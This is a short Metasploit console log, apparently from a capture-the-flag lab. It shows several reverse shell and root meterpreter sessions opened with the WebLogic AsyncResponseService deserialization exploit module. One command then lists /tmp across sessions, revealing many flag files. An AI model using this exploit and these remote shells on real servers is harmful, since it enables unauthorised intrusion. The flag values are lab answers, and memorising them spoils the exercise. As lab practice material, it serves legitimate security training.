 Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         shell cmd/unix                               192.168.5.135:4444 -> 192.168.5.132:44122 (192.168.5.132)
2         meterpreter x86/linux  root @ 192.175.84.4  192.168.5.135:4433 -> 192.168.5.132:39960 (192.168.5.132)
3         shell cmd/unix                               192.168.5.135:4444 -> 192.168.5.132:60884 (192.175.84.2)
4         shell cmd/unix                               192.168.5.135:4444 -> 192.168.5.132:39274 (192.175.84.3)
5         shell cmd/unix                               192.168.5.135:4444 -> 192.168.5.132:54988 (192.175.84.5)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 3,4,5
[*] Running 'ls /tmp' on shell session 3 (192.175.84.2)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh0ca4b9ab-1118-4e1f-a869-47d47e1b9d16}
flag-{bmh3267040b-cd84-4d6e-b9d9-1cd1765f3f4b}
flag-{bmh4b8fb732-c18a-4966-ab90-221754a268f4}
flag-{bmh6abbfaaf-608b-4bf2-885f-e701b18845a8}
flag-{bmh9bfc0cdf-07d9-42d5-85f2-9ff63acac3fa}
flag-{bmha6b94bb2-883b-4793-a748-ec62e7291c3c}
flag-{bmhbf1384fc-0cb8-4b3d-9016-2da6fda8fb18}
flag-{bmhc8910e6c-e2a4-47b2-a362-491dcc6de8a6}
flag-{bmhdc78a69c-0ed6-4940-a836-181167bda07c}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 4 (192.175.84.3)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh0d5d1376-045a-464c-9177-cf73f8ff5970}
flag-{bmh1433f21c-0208-4262-bc95-593762bfcf45}
flag-{bmh222b0814-c02d-4b6a-b40e-427bd7ff256b}
flag-{bmh2285f31b-986d-4931-ab9a-2e21589c0256}
flag-{bmh35aa9186-6ade-46e7-ba61-8060ba39efe9}
flag-{bmh608bca2c-f469-4191-a73a-090ef6743e2b}